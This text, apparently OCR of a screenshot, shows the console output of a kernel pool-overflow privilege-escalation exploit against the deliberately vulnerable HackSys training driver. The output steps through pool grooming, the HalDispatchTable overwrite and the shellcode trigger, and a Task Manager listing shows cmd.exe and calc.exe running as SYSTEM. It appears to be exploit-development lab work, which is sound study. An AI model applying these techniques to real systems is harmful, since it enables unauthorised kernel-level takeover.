 Command Prompt - HackSysPoolOverflowTypeIndexOverwrite.exe
Got the device Handle: 0x20
Address allocated at: 0x00000000
Allocated memory size: 0x3000
Kernel Image Base 0x82A0C000
Kernel Image name ntkrnlpa.exe
User Mode kernel image base address: 0x880000
Kernel mode kernel image base address: 0x82A0C000
HalDispatchTable address: 0x82B363F8
Shellcode: 0x8711E0
write address: 0x82B363FC
Pool defrag'd
Grooming phase 1 complete - contiguous events allocated.
Grooming complete - pool full o'holes
Input buffer allocated as 0x1FC bytes.
Input buffer address: 0x003DFCB8
Filling buffer.
Overflow triggered
All defrag objects free'd
Bug triggered - all event's free'd.
Setting up payload
triggering payload
Triggering shellcode
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
Image Name PID User Name CPU Memory (... Description
calc.exe 1788 SYSTEM 00 4,876 K Windows ...
cmd.exe 396 SYSTEM 00 468 K Windows ...
cmd.exe 3188 sam 00 596 K Windows ...
conhost.exe 2024 sam 00 532 K Console ...
conhost.exe 3196 sam 00 792 K Console ...
csrss.exe 336 SYSTEM 00 1,316 K Client Ser...
csrss.exe 400 SYSTEM 00 4,080 K Client Ser...
dllhost.exe 1136 SYSTEM 00 2,568 K COM Surr...
dwm.exe 2744 sam 00 4,072 K Desktop ...
explorer.exe 2768 sam 00 16,000 K Windows ...
HackSysPoolOverflowTypeIndexOverwrite.exe 3548 sam 00 740 K HackSysP...